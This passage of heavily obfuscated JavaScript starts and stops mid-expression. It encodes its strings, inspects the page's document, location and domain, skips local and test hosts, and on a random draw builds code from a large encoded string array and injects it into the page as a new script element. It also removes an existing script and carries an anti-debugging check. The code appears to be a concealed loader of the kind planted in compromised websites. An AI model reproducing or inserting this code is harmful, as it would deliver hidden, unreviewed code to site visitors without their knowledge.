')+a1(0x354,'csc0')+a1(0x3ee,'BvB&')+a1(0x222,'HW)Y')+a1(0x4ee,'BvB&')+a1(0x1f7,'u%jT')+a1(0x4bc,'HW)Y')+a1(0x327,'u%jT')+a1(0x1ff,'gr@f')+a1(0x439,'mmab')+a1(0x26c,'Z5Et')+a1(0x542,'^2nP')+a1(0x32b,'1[83')+a1(0x3f8,'1[83')+a1(0x495,'it0k')+a1(0x2ec,'GmC#')+a1(0x3c3,'(h2q')+a1(0x4c1,'B)ms')+a1(0x4d0,'A!^b')+a1(0x3c8,'mmab')+a1(0x33c,'LapI')+a1(0x21d,'Uuwv')+a1(0x40a,'rhF]')+a1(0x56a,'LapI')+a1(0x2a5,'Z5Et')+a1(0x2f2,'BvB&')+a1(0x54f,'Z5Et')+a1(0x4bb,']XSF')+a1(0x3ff,']6mf')+a1(0x560,'jz!o')+a1(0x460,'Uuwv')+a1(0x26a,'gr@f')+a1(0x418,'%7&v')+a1(0x529,'7]HB')+a1(0x4d4,'GmC#')+a1(0x297,'^2nP')+a1(0x2a0,'p66w')+a1(0x474,'k5OY')+a1(0x363,'4iN*')+a1(0x3e3,'Uuwv')+a1(0x373,'r3^b')+a1(0x24e,'r8u%')+a1(0x41d,'B)ms')+a1(0x226,'LapI')+a1(0x29d,'[M)f')+a1(0x40b,'TRiQ')+a1(0x27d,'LapI')+a1(0x569,'(h2q')+a1(0x2a8,'gr@f')+a1(0x309,'k5OY')+a1(0x471,'r3^b')+a1(0x205,'LapI')+a1(0x343,'#kO1')+a1(0x29a,'1[83')+a1(0x372,'p66w')+a1(0x3fb,'cp^3')+a1(0x47c,'B)ms')+a1(0x336,'Uh)u')+a1(0x249,'A!^b')+a1(0x3c9,'u%jT')+a1(0x4e0,'u%jT')+a1(0x4e6,'r8u%')+a1(0x517,'@%^t')+a1(0x218,'uZ$m')+a1(0x20d,'87(5')),d[a1(0x450,'rhF]')]=a1(0x4c8,'7]HB')+a1(0x4a0,'it0k')+a1(0x4b7,'M3sd')+a1(0x319,'gOas')+a1(0x36d,'r3^b')+a1(0x4d1,')9rx')+a1(0x35f,'*t0]')+a1(0x30c,']XSF')+a1(0x31f,'u%jT')+a1(0x57b,'LapI')+a1(0x275,'jdr&')+a1(0x4ef,'^2nP')+a1(0x5a9,'gr@f')+a1(0x329,'it0k')+a1(0x1fb,'Uh)u')+a1(0x290,'BvB&')+a1(0x3bc,'cp^3')+a1(0x230,'r3^b')+a1(0x322,'Uh)u')+a1(0x304,'2B9)')+a1(0x56f,'jz!o')+a1(0x360,'2B9)')+a1(0x534,'csc0')+a1(0x256,'2B9)')+a1(0x42b,'B)ms')+a1(0x3bf,'HW)Y')+a1(0x46f,'87(5')+a1(0x386,'[M)f')+a1(0x2d9,'1[83')+a1(0x549,')9rx')+a1(0x551,'r3^b')+a1(0x282,'M3sd')+a1(0x43b,'1[83')+a1(0x315,'jdr&')+a1(0x2cb,'csc0')+a1(0x40f,'[M)f')+a1(0x426,'#kO1')+a1(0x4c4,'cp^3')+a1(0x204,')9rx')+a1(0x2df,'cp^3')+a1(0x4ae,'uZ$m')+a1(0x4ff,'^2nP')+a1(0x40c,'A!^b')+a1(0x3db,'r8u%')+a1(0x3ca,'r8u%')+a1(0x575,'1[83')+a1(0x3eb,'jz!o')+a1(0x477,'r3^b')+a1(0x2cf,'l9@&')+a1(0x289,'gr@f')+a1(0x3f3,'Uuwv')+a1(0x544,'HZb)')+a1(0x3a3,'it0k')+a1(0x4cf,'Uuwv')+a1(0x264,'it0k')+a1(0x239,'%7&v')+a1(0x24f,'rhF]')+a1(0x262,'(h2q')+a1(0x4ea,'l9@&')+a1(0x236,'BvB&')+a1(0x285,'Uuwv')+a1(0x2a7,'B)ms')+a1(0x2d6,'#kO1')+a1(0x583,'csc0')+a1(0x4d8,']XSF')+a1(0x284,'u%jT')+a1(0x4eb,'1QKk')+a1(0x217,'g6]l')+a1(0x2d4,'k5OY')+a1(0x324,'LapI')+a1(0x502,'rhF]')+a1(0x4da,'%7&v')+a1(0x358,'1QKk')+a1(0x462,'W6f8')+a1(0x2ce,'A!^b')+a1(0x225,'^2nP')+a1(0x479,'gr@f')+a1(0x399,'gOas')+a1(0x409,'4iN*')+a1(0x46b,'Z5Et')+a1(0x203,'gr@f')+a1(0x56c,'1[83')+a1(0x3cb,'BvB&')+a1(0x3a0,'*t0]')+a1(0x359,'%7&v')+a1(0x254,']6mf')+a1(0x3f1,'uZ$m')+a1(0x488,'%7&v')+a1(0x413,'jdr&')+a1(0x568,'csc0')+a1(0x586,'HW)Y')+a1(0x522,'LapI')+a1(0x443,'^2nP')+a1(0x26b,'Uh)u')+a1(0x339,'7]HB')+a1(0x232,'k5OY')+a1(0x293,'csc0')+a1(0x2b4,'*t0]')+a1(0x498,'M3sd')+a1(0x356,'1QKk')+a1(0x44d,'it0k')+a1(0x452,'r8u%')+a1(0x357,'yN@)')+a1(0x54d,'B)ms')+a1(0x21c,'TRiQ')+a1(0x3f0,'csc0')+a1(0x2e3,'87(5')+a1(0x4f9,'^2nP')+a1(0x376,'HW)Y')+a1(0x570,'l9@&')+a1(0x476,'jdr&')+a1(0x50a,'87(5')+a1(0x4a2,'k5OY')+a1(0x4f0,'%7&v')+a1(0x4b1,'M3sd')+a1(0x509,'%7&v')+a1(0x406,'*t0]')+a1(0x508,'W6f8')+a1(0x250,'Uh)u')+a1(0x582,']XSF')+a1(0x4ca,'mmab')+a1(0x3d9,'Uh)u')+a1(0x421,'l9@&')+a1(0x33b,']6mf')+a1(0x4c2,'*t0]')+a1(0x4be,'7]HB')+a1(0x4a7,'*t0]')+a1(0x1ef,'(h2q')+a1(0x3cc,'Uuwv')+a1(0x30b,'1QKk')+a1(0x29b,'W6f8')+a1(0x533,'%7&v')+a1(0x3ad,'HZb)')+a1(0x531,'(h2q')+a1(0x28a,'it0k')+a1(0x4d7,'B)ms')+a1(0x335,']XSF')+a1(0x400,'1[83')+a1(0x410,'W6f8')+a1(0x272,'@%^t')+a1(0x3a5,'mmab')+a1(0x51e,'rhF]')+a1(0x3a2,'rhF]')+a1(0x2bb,'%7&v')+a1(0x2b7,'%7&v')+a1(0x43a,'gr@f')+a1(0x3e5,'yN@)')+a1(0x27c,'%7&v')+a1(0x274,'LapI')+a1(0x507,'87(5')+a1(0x20e,'A!^b')+a1(0x3d8,'uZ$m')+a1(0x244,'M3sd')+a1(0x223,'u%jT')+a1(0x3e6,'Z5Et')+a1(0x395,'l6^T')+a1(0x4e8,'jdr&')+a1(0x263,'B)ms')+a1(0x242,'gOas')+a1(0x2b3,'87(5')+a1(0x461,'7]HB')+a1(0x584,'2B9)')+a1(0x599,'Uh)u')+a1(0x422,'mmab')+a1(0x44f,'@%^t')+a1(0x4fa,'[M)f')+a1(0x3d5,'*t0]')+a1(0x3e7,'7]HB')+a1(0x5b6,'87(5')+a1(0x2f7,'gOas')+a1(0x1fd,'r3^b')+a1(0x536,']XSF')+a1(0x4aa,'1[83')+a1(0x39e,'l9@&')+a1(0x206,'M3sd')+a1(0x4f2,'l9@&')+a1(0x22e,'yN@)')+a1(0x22d,'7]HB')+a1(0x58b,'(h2q')+a1(0x2ae,'QRY0')+a1(0x595,'p66w')+a1(0x305,'Uh)u')+a1(0x566,'#kO1')+a1(0x588,']XSF')+a1(0x49a,'BvB&')+a1(0x4f7,']XSF')+a1(0x310,'W6f8')+a1(0x515,'HZb)')+a1(0x5b4,'g6]l')+a1(0x20a,'7]HB')+a1(0x3f5,'A!^b')+a1(0x396,'M3sd')+a1(0x2d5,']XSF')+a1(0x258,'BvB&')+a1(0x57c,'7]HB')+a1(0x419,'HZb)')+a1(0x417,'csc0')+a1(0x35c,'87(5')+a1(0x240,'jz!o')+a1(0x4f4,']6mf')+(a1(0x213,'HZb)')+a1(0x22a,'@%^t')+a1(0x2cc,'4iN*')+a1(0x3f4,'l6^T')+a1(0x4de,'it0k')+a1(0x469,']XSF')+a1(0x35e,'g6]l')+a1(0x1f1,'M3sd')+a1(0x454,'mmab')+a1(0x348,'csc0')+a1(0x308,'[M)f')+a1(0x32e,'uZ$m')+a1(0x28f,'u%jT')+a1(0x2bd,'r3^b')+a1(0x2ba,'BvB&')+a1(0x47b,'*t0]')+a1(0x237,'p66w')+a1(0x1ee,'x!aL')+a1(0x32c,'HW)Y')+a1(0x484,'W6f8')+a1(0x489,'jdr&')+a1(0x1f4,'gOas')+a1(0x57a,'HW)Y')+a1(0x4fe,'HW)Y')+a1(0x445,'Uuwv')+a1(0x4a9,'*t0]')+a1(0x4a1,'rhF]')+a1(0x371,'^2nP')+a1(0x4dc,'#kO1')+a1(0x559,'l9@&')+a1(0x346,'cp^3')+a1(0x269,']6mf')+a1(0x370,'1QKk')+a1(0x45c,'GmC#')+a1(0x202,'W6f8')+a1(0x446,'rhF]')+a1(0x3a1,'HW)Y')+a1(0x2aa,'jdr&')+a1(0x50d,'csc0')+a1(0x38b,'l9@&')+a1(0x3c6,'GmC#')+a1(0x31e,'l6^T')+a1(0x3ba,'jz!o')+a1(0x2ad,'A!^b')+a1(0x44e,'(h2q')+a1(0x25a,'jz!o')+a1(0x210,'gr@f')+a1(0x51c,'mmab')+a1(0x42a,'r3^b')+a1(0x36e,'87(5')+a1(0x2c8,'g6]l')+a1(0x428,'uZ$m')+a1(0x301,'HW)Y')+a1(0x2c7,'GmC#')),d[a1(0x28c,'HZb)')]=a1(0x3e0,'yN@)')+a1(0x564,'A!^b')+a1(0x4e5,'TRiQ')+a1(0x590,'Uh)u')+a1(0x52d,'HZb)')+a1(0x2e6,'HW)Y')+a1(0x2b1,'r3^b')+a1(0x398,'l6^T')+a1(0x276,'%7&v')+a1(0x4d5,'Uuwv')+a1(0x535,'1QKk')+a1(0x3dd,'7]HB')+a1(0x1eb,'1[83')+a1(0x294,'@%^t'),d[a1(0x3c7,'l6^T')]=a1(0x499,'W6f8')+a1(0x504,')9rx')+a1(0x320,'rhF]')+a1(0x4ed,'Uh)u')+a1(0x2c9,'7]HB')+a1(0x303,'*t0]')+a1(0x2b8,'p66w')+a1(0x317,'TRiQ')+a1(0x3ef,'HW)Y')+a1(0x3ae,'Uuwv'),d[a1(0x280,'QRY0')]=a1(0x367,'7]HB')+a1(0x3d7,'Uuwv')+a1(0x553,'GmC#')+a1(0x219,'gr@f')+a1(0x3c4,'rhF]')+a1(0x415,'gOas')+a1(0x3a8,'mmab')+a1(0x2e0,'Z5Et')+a1(0x403,'yN@)')+a1(0x48d,'W6f8')+a1(0x4fb,'B)ms')+a1(0x500,'TRiQ')+a1(0x58d,'u%jT')+a1(0x316,'2B9)')+a1(0x58a,'4iN*')+a1(0x424,'it0k')+a1(0x45b,'W6f8')+a1(0x26f,'[M)f'),d[a1(0x4f1,'k5OY')]=function(H,I){return H===I;},d[a1(0x3ec,'W6f8')]=a1(0x543,'*t0]')+a1(0x5b2,'QRY0'),d[a1(0x201,'W6f8')]=function(H,I,J){return H(I,J);},d[a1(0x3b8,'87(5')]=function(H){return H();},d[a1(0x4bf,'rhF]')]=function(H){return H();},d[a1(0x328,'r3^b')]=a1(0x39a,'(h2q')+a1(0x475,'^2nP')+a1(0x257,')9rx')+a1(0x24b,'gr@f')+a1(0x2c4,'HZb)'),d[a1(0x435,'@%^t')]=a1(0x2a6,'[M)f')+a1(0x4a5,'87(5'),d[a1(0x2b2,'HW)Y')]=a1(0x27b,'*t0]')+'t',d[a1(0x2eb,'HW)Y')]=a1(0x49e,'x!aL')+a1(0x520,'l6^T'),d[a1(0x481,'(h2q')]=function(H){return H();},d[a1(0x362,'yN@)')]=function(H,I){return H-I;},d[a1(0x51d,'l6^T')]=function(H,I,J){return H(I,J);},d[a1(0x4b4,'gr@f')]=function(H,I){return H(I);},d[a1(0x401,'QRY0')]=function(H){return H();},d[a1(0x52a,'2B9)')]=a1(0x4e7,'jz!o')+'t',d[a1(0x4c0,'LapI')]=a1(0x216,'(h2q')+a1(0x2d0,'gOas')+a1(0x25e,'u%jT'),d[a1(0x2e7,'1QKk')]=a1(0x572,'7]HB')+a1(0x260,'#kO1')+a1(0x472,'u%jT')+a1(0x453,'W6f8')+a1(0x277,'cp^3')+a1(0x4d6,'gr@f')+a1(0x337,'cp^3')+a1(0x3a4,'g6]l'),d[a1(0x383,'x!aL')]=a1(0x35d,'[M)f')+a1(0x33e,'A!^b')+a1(0x45f,'uZ$m')+a1(0x35a,'7]HB')+a1(0x52e,'mmab')+a1(0x545,'r8u%'),d[a1(0x491,'yN@)')]=function(H){return H();},d[a1(0x408,'HW)Y')]=function(H,I){return H!==I;},d[a1(0x4f5,'l6^T')]=function(H,I){return H(I);},d[a1(0x5a4,'QRY0')]=function(H,I){return H+I;},d[a1(0x25d,'*t0]')]=function(H,I){return H+I;},d[a1(0x33d,'1QKk')]=a1(0x1f5,'l6^T');var f=d,g=function(){var H=!![];return function(I,J){var L=H?function(){var a2=_0x7563572d;if(J){var N=J[a2(0x493,'it0k')](I,arguments);return J=null,N;}}:function(){};return H=![],L;};}();function h(H,I){var a3=a1,J={};J[a3(0x3d6,'g6]l')]=function(O,P){var a4=a3;return f[a4(0x483,'1[83')](O,P);},J[a3(0x26e,'k5OY')]=function(O,P){var a5=a3;return f[a5(0x29f,'Z5Et')](O,P);};var L=J;for(var N in H)if(f[a3(0x321,'1QKk')](N[a3(0x255,'4iN*')+'h'],I)&&function(O,P){var a6=a3;for(var Q=0x2;L[a6(0x56e,'QRY0')](Q,P[a6(0x4f8,'%7&v')+'h']);Q++)if(L[a6(0x37e,'1QKk')](O[a6(0x3b5,'^2nP')+a6(0x266,'87(5')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return H[N];}function i(H,I){var a7=a1;return f[a7(0x46e,'x!aL')](H,Math[a7(0x467,'QRY0')](f[a7(0x425,'r3^b')](Math[a7(0x444,'it0k')+'m'](),f[a7(0x2f5,']6mf')](f[a7(0x580,'%7&v')](I,0x1),H))));}function j(H,I){var a8=a1;for(var J=0x0;f[a8(0x4ce,'(h2q')](J,I[a8(0x3fe,'jz!o')+'h']);J++){var L=I[J],N=f[a8(0x3e4,'[M)f')](0x0,L[a8(0x54b,'yN@)')+'Of']('.'))?f[a8(0x34c,'p66w')]('.',H):H,O=f[a8(0x3d1,'^2nP')](N[a8(0x5a2,'BvB&')+'h'],L[a8(0x27a,'7]HB')+'h']),P=N[a8(0x200,'u%jT')+'Of'](L,O),O=f[a8(0x4ac,'gOas')](-0x1,P)&&f[a8(0x22c,'*t0]')](P,O);if(O&&(f[a8(0x341,'2B9)')](N[a8(0x24a,'87(5')+'h'],L[a8(0x3a9,'rhF]')+'h'])||f[a8(0x30a,'HW)Y')](0x0,L[a8(0x47f,'Z5Et')+'Of']('.'))))return 0x1;}}function k(){var a9=a1,H,I;return f[a9(0x37c,']6mf')](h,f[a9(0x3bd,'2B9)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var aa=a1,H=f[aa(0x34d,'1[83')](m,f[aa(0x459,'u%jT')](k));if(H){var H=f[aa(0x5a3,')9rx')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[aa(0x573,'HZb)')](0x46,H[aa(0x2c6,'W6f8')+aa(0x4c7,'W6f8')](0x0))&&f[aa(0x245,'cp^3')](0x66,H[aa(0x45e,'TRiQ')+aa(0x557,'4iN*')](0x0))||f[aa(0x302,'p66w')](0x49,H[aa(0x325,'u%jT')+aa(0x441,'r8u%')](0x1))&&f[aa(0x392,'r8u%')](0x69,H[aa(0x562,'l9@&')+aa(0x246,'csc0')](0x1))||f[aa(0x478,'2B9)')](0x4c,H[aa(0x4c9,'QRY0')+aa(0x43c,'gr@f')](0x2))&&f[aa(0x21a,'l9@&')](0x6c,H[aa(0x23d,'r8u%')+aa(0x266,'87(5')](0x2))||f[aa(0x30d,'k5OY')](0x45,H[aa(0x214,'B)ms')+aa(0x37d,']6mf')](0x3))&&f[aa(0x3a7,'l6^T')](0x65,H[aa(0x46c,'@%^t')+aa(0x4fc,'uZ$m')](0x3))||f[aa(0x3ac,'gOas')](0x3a,H[aa(0x31d,'87(5')+aa(0x3c5,'u%jT')](0x4))):void 0x0;}}function m(H){var ab=a1;return f[ab(0x318,'k5OY')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var ac=a1,H=f[ac(0x5a6,'87(5')](k);if(H){var I=f[ac(0x416,'r3^b')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ac(0x2fd,'B)ms')](I,'~')?f[ac(0x487,')9rx')](m,H):J)&&f[ac(0x3c1,'g6]l')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ac(0x4db,'csc0')](I,J);}}function p(){var ad=a1,H=f[ad(0x47d,'^2nP')],I=new RegExp(f[ad(0x4ec,'2B9)')],'g');return H[ad(0x278,'1[83')+'ce'](I,'')[ad(0x38c,'GmC#')](';');}function q(){var ae=a1,H=f[ae(0x556,']6mf')],I=new RegExp(f[ae(0x369,'HW)Y')],'g');return H[ae(0x278,'1[83')+'ce'](I,'')[ae(0x2c0,'rhF]')](';');}function s(H){var af=a1;return f[af(0x3f2,'g6]l')](-0x1,H[af(0x4a8,'87(5')+'Of'](String[af(0x2ed,'g6]l')+af(0x594,'rhF]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2d1,'(h2q')](H)||new RegExp(f[af(0x32d,'(h2q')],'g')[af(0x565,'csc0')](H));var I;}function u(H,I){var ag=a1,J=H[ag(0x3d2,'l9@&')+'h'];return f[ag(0x44a,'1QKk')](H[ag(0x3aa,'gOas')+ag(0x4bd,'l6^T')](f[ag(0x518,'HW)Y')](J,I[ag(0x2dd,'TRiQ')+'h']),J),I);}function v(){var ah=a1,H=f[ah(0x59f,'87(5')][ah(0x247,'k5OY')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ah(0x519,'%7&v')](J);continue;case'1':var J=f[ah(0x40d,'gr@f')](g,this,function(){var ai=ah,R={};R[ai(0x433,'uZ$m')]=Q[ai(0x526,'GmC#')];var V=R,W=Q[ai(0x3ed,'HW)Y')](typeof window,Q[ai(0x48f,'csc0')])?window:Q[ai(0x525,'#kO1')](typeof process,Q[ai(0x59b,'1QKk')])&&Q[ai(0x3d3,'*t0]')](typeof require,Q[ai(0x5ab,'HZb)')])&&Q[ai(0x4d3,')9rx')](typeof global,Q[ai(0x574,'l9@&')])?global:this,X=function(){var aj=ai,Z=new W[(aj(0x3da,'1[83'))+'p'](V[aj(0x44c,'^2nP')]);return!Z[aj(0x538,'p66w')](J);};return Q[ai(0x23b,'r3^b')](X);});continue;case'2':var L=f[ah(0x53e,'HZb)')](p),N=f[ah(0x1ed,'7]HB')](n),O=f[ah(0x5ac,'l9@&')](q);continue;case'3':var P={};P[ah(0x2db,'u%jT')]=f[ah(0x3f9,'#kO1')],P[ah(0x333,']XSF')]=function(R,V){var ak=ah;return f[ak(0x554,'(h2q')](R,V);},P[ah(0x52b,'[M)f')]=f[ah(0x33f,'HW)Y')],P[ah(0x464,'2B9)')]=function(R,V){var al=ah;return f[al(0x2d7,'2B9)')](R,V);},P[ah(0x45d,'gOas')]=f[ah(0x332,'#kO1')],P[ah(0x2ea,'*t0]')]=f[ah(0x29c,'l9@&')],P[ah(0x2c2,'*t0]')]=function(R){var am=ah;return f[am(0x350,'*t0]')](R);};var Q=P;continue;case'4':return!N||!!(f[ah(0x480,'Uh)u')](j,N=f[ah(0x2e4,'2B9)')](u,N,String[ah(0x3e1,'A!^b')+ah(0x530,']XSF')+'de'](0x2e))?N[ah(0x54c,'yN@)')+ah(0x39d,']XSF')](0x0,f[ah(0x5a5,'#kO1')](N[ah(0x532,'#kO1')+'h'],0x1)):N,L)||f[ah(0x4df,'BvB&')](j,N,O)||f[ah(0x512,'4iN*')](s,N)||f[ah(0x273,'LapI')](l));}break;}}function x(H){var an=a1,I=f[an(0x447,'csc0')](k),J;I&&((J=I[an(0x3b7,'(h2q')+an(0x3cf,']XSF')+an(0x2d2,'HW)Y')](f[an(0x4e4,'TRiQ')]))[an(0x2bf,'W6f8')]=f[an(0x21f,'l6^T')],J[an(0x3f6,'rhF]')+an(0x2fe,'*t0]')+'t']=H,(I[an(0x377,'LapI')]||I[an(0x4ad,'1[83')]||I[an(0x51f,'7]HB')+an(0x48a,'2B9)')+an(0x49b,'*t0]')])[an(0x22f,'jdr&')+an(0x58f,')9rx')+'d'](J),J[an(0x259,'it0k')+'e']());}function y(){var ao=a1,H,I=f[ao(0x1f8,'Uuwv')](h,f[ao(0x38a,'B)ms')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x527,'^2nP')],L=new RegExp(f[ao(0x2fc,'uZ$m')],'g'),(L=I[J[ao(0x4af,'Uuwv')+'ce'](L,'')])&&L[ao(0x55f,'2B9)')+ao(0x41b,'%7&v')][ao(0x57e,'l6^T')+ao(0x31b,'1QKk')+'d'](L));}try{var z,B,D;f[a1(0x351,'gr@f')](v)||(f[a1(0x49c,'gr@f')](y),f[a1(0x407,'(h2q')](0x1,f[a1(0x279,'r8u%')](i,0x1,z=0x4))||f[a1(0x288,'TRiQ')](x,f[a1(0x31c,'x!aL')](f[a1(0x4d2,'it0k')]('(',new Function((function(){var _0x8737994=function(){var _0x7708349c=['tw1oAeXdzgXwvgrnsNLRCLnPz3DLre16tun3BMiWDgXK','tun3BLHxzgvtq2nWsZbVB01izZbAAK1ZsNPkA1rvrw5l','BKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrN','mwmYzuDsv1nhA25mq2rytMT0AvyXqNnzmhHuyxPNBKXd','vdj4ALqXtNjvvMrtyvvrBKXdzhbsELjxvNPrDLPfnxHk','uMTmq2nRvfvOAuP5A3jtAwD3zurgALPtD25rrNa1uunJ','wfvvnwTwBe52vhLJC0OXyZfKvejyvuD4ALj6AhjAEwnZ','q2r6yZjwsuP5A3jtAwD3zurvmvPtD25HrKjcvgLJCeSW','s0rcne4YtMLmq2rOtLuXD0P5A3jtAwD3zurfm01PD25y','AfyXsxPArK5isNL3BLz6uKTzmvPuyJbowe5SsMPtrMnU','s1n0s0TeqJrpreKZtenKDMnxAfDkEwTYu2LND2vezZnz','rvj5y3nkmJKZuw1ouMjxotjHmwnUtenKCLeYDdnwmdLt','C0OWsNrIEKOYvtj0vvyXrtrkExDUvJfgwfzizfrIEMrP','ne5uAgLmq2rwwKvKnuP5A3jtAwD3zurkA09dD25vmeKX','mLPdy3nkmwmXwLu1DwrRCgTvBKvUtenKC2rfovfwELeZ','D25kAKPszhLJCa','se5jsJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','DK9wyZnxBu5luNLJC0OXzfbwrxbSu20XuKP5D25wELO0','reu0tenKvffQvLvkEwTYu2LND2veutfoq3DUy0nOqMjd','mveYounsrK5Yv1zKuLn5y3nkmK5PzvD4we5PowTur0vU','yZbur0zytLvND1z6vNbkExDUvNPAr1PgwNrHmJLytM5s','sNL3BMfytM9zmvv5vtbrBKXdzfHumMXqvNPsEgjfvNHk','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwee3','m05Wuw1vBKTtDeTlrei0txPbEuXdzhztmLyXsNLRCLnP','re14wxL3BLPyuK1LAwnWsZbVB01iz3HzAK1ZsJi5Egfg','s1n0s0TeqJrovgrPtenKDeTwzhvkEwTYu2LND2veutjn','mwjkmfPRuwTwnvvPzgrqv1OXyM1omgfxoxvlq2W3zg1g','C0OWwtrIEKzyvvroA1qYvMXkExDUzfzoDMjfsNrHEK5y','DevwmdLxwKvRELPty3nkmKPuyta5CfiWsMTvrwnUtenK','C3Lvq2nWsZbVBW','m09dD25svgHxvhLJCeSWB29nsgCZwtjvC0OXy21tq01U','mtvjsNLRCLnPz3DLrfv3t0n3BMfgqKjuAwnWsZbVB01i','sJfKuLzTuLrnsgHRu0HwweP5D25wELjTuMXJm1PSqLHo','BgmXu21ot1nhvw5mq2rytLm5A1rQAhzLse5HuxLJC0OY','D2vettvAAxDUyJngB1zPy3blmg9VtuHNmu5etxnkmfu0','A1nQAhjIrMmWttjouLLty3nkm2XuyJnSwfqXsMTtr1PO','D0TfrNnkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsfLZ','D25wmuzOu1zJm2rwuKDJu2nZsJngvgiYzdvrmNrOyLHf','CLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5','C0OXzfbKAtLytKzkA1nSBhbkExDUzwPOCMfgyZfABe5S','vM1suLDuqw5mq2rytLDOALrRDfDzmvPPyvnJC0OYsNLu','ttjot1Lty3nkm3buytjoALnTuMPum0vUtenKmwjxDevw','qxnkEKjyuvvfBKTtDeTlrei0txPcAKXdzeLuv04ZsNLR','DeTlrei0t0rbEeXdzhDIrtLksNLRCLnPz3DLreuYt1n3','rgj5DhvrmNqWsNL3BMiZttrzBgrsuw1ssLz5y3nkmwmX','sNL3BLyXrKrHwfjuyJbACvz5y3nkmJLUttjovgjxouHI','wJnfBKXdzgPwmJffvJfgmfPfBhHkExDUyw1wD1KXttrI','uLDArtfisNL3BLz6vLnzmhb0yJjWwe5QzgPum0vUtenK','D25zvfzoy0nJCeSWB29nsgCXwMPrC0P5B3foBKvUs1n0','rKjisNL3BMr6Ahjov1zAzuDos1z5y3nkmwmXv21ovgjx','B01iz3LoBvvZsJjwmfriB25lu3rls0rcne5uqtvmq2rI','u2nWsZbVB01izZjoBu1ZsJb4svPQqw5lu3rls0rcne5Q','wLDzC0OXvMTsm2TUs1n0s0TeqJroEKuXtenKEMfvsMXk','EwTYu2LND2veuMXnu3DUuuzWnvfdy3blmg9VtuHNm04Y','r1vUtenKwe5fsMPuBtf2vLDgvgeZuw5mq2ryvuD4A1rS','mwPHrNbRvLHfBKXdzhrvmNr2utboDMvgyZboq2nZsJnO','y3blmg9VtuHNEa','EMj5y3blmg9VtuHNEu1Tvxnkm0fVuvD3BKTtDeTlrei0','sNL3BLz6uM9ArwrVzgS1we5gy25mq2r5uti5B1yXqKnA','BgmYvtjwCvLty3nkmwrry0DouveYDhHHvK52yMLJC0OX','mhHjwMPbBKTtDeTlrei0tM1zm0XdzhPJmLzjsNLRCLnP','ue0YuLDnBePRvfuXueP5D25LA05Yuw1smfDTtLvsEwnZ','mK1uqxnkmtfUwgTNBKTtDeTlrei0ttjvneXdzeznq1jm','q2ruuwPwvuP5A3jtAwD3zurnEe5dD25krtfjwwLJCeSW','s1n0s0TeqJroEMn4tenKBfzuze1kEwTYu2LND2veuM1o','BgrszeDsvfz5y3nkmwrruJbwwe5ftNHJrMnUtenKwe4W','sZbVB01iz3LnEMnZsNLVCu5Urw5lu3rls0rcne5htxPm','EwnZsJfKu1eZChPprZKXwtnfBKXdzfHoA3bRvfzoDLzf','nfzRog5lu3rls0rcne1uwxLmq2rAyNLoueP5A3jtAwD3','wKzcrgeZAdvKmMTUtenKCwjxDgHwmuv6wKu5m01dy3nk','CLnPz3DLrezRt1n3BLjuAfDuEwnWsZbVB01iz3LnEKvZ','BKTtDeTlrei0tKDnneXdzeznq1jmsNLRCLnPz3DLrgmY','uLHvBhbRu2ToCK5TwNrHmvfUtenKwe5UqMPvm2qYu1Hw','ww14suP5A3jtAwD3zurjEK5dD25Jm05Su0nJCeSWB29n','vurcmfz6vNHmmfzisNL3BMrgtNjKvMmZveHWEvLty3nk','sNL3BLyXrJbzmuK0yta5Ae9hotvkExDUvNPAmfKWnhHt','m2nTrw5lu3rls0rcne5xsMXmq2rnu0DzD0P5A3jtAwD3','sgCYturbC0P5wxLvwgnUs1n0s0TeqJrnEMD4tenKB1vf','vu5YuvHAB05dy3nkmJq0yJnwmgjxDhLHBKvUtenKCLj6','AZe2wvnJC0OXzfbJr05lyLD0CMfgtNzuEwnZsJfJmLfT','mg9VtuHNEK9xvxnkEw9XtM5fBKTtDeTlrei0tvroAeXd','ne16AZvmq2rOtLuXD0P5Bgrqvw9VtuHNm01Qz3nkmdHS','AgnPqLPqvMC3y21wmgrysNvjrK4Wy21SDvOXDfPlrei0','q1KWzerIEMH3vtj0s0P5D25wELjZwKu5DgiWAfHomhrV','mfKWBgLLr1jnvNLJC0OXyZnmmK5tyLDZmLz6utnzmuzy','AfDkEwTYu2LND2vey3DAq3DUyuzoEK55y3blmg9VtuHN','u2LND2vevMHou3DUvevOBu1dy3blmg9VtuHNmfLTtxnk','C0OZAfHovMHytKvOAuP5D25rAMH2tLvgDgeYEfHumgnU','Be5YvuDgDgiYzfHor1vUtenKwe5fwMPvrZf2vezJmgjh','reXfuxnsu3HhtevJCe8ZmhnJvNrHs0rcne1ustvmq2qX','A2vty3blmg9VtuHNne9etxnkmgXYtwXbBKTtDeTlrei0','z3DLre5OtKn3BMjtBfHIAwnWsZbVB01izZnov01ZsJjZ','zurNEfPPD25AvLuZvenJCeSWB29nsgD4wLrNC0OZqNnu','CfHkExDUzvHKCgnwzfnwmMDUtenKwe5RnwPumJf2v0DA','meXdzgrsAMHqsNLRCLnPz3DLre5OtNL3BLDvqM9KEwnW','rei0tKrABuXdzdfLrKjtsNLRCLnPz3DLrff6wxL3BLju','q2rytKzWA1iXtNzIrMmXvdfbBKXdzfHvrey1yKzVD1jd','CLnPz3DLrgn3t0n3BLuWstfwq2nWsZbVB01izZjoBvfZ','y1zKuLv5y3n